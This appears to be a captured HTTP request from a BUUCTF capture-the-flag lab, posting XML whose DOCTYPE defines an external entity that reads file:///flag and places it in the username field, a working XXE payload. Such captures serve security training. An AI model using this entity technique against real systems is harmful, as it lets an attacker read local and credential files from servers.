 美化 Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 174
10 Origin: http://b5d976ef-42a9-4811-bd17-a267b4058f3e.node4.buuoj.cn:81
11 Connection: close
12 Referer:
http://b5d976ef-42a9-4811-bd17-a267b4058f3e.node4.buuoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note[
16 <!ENTITY admin SYSTEM "file:///flag">
17 ]>
18 <user>
19 <username>
&admin;
</username>
20 <password>
123456
</password>
21 </user>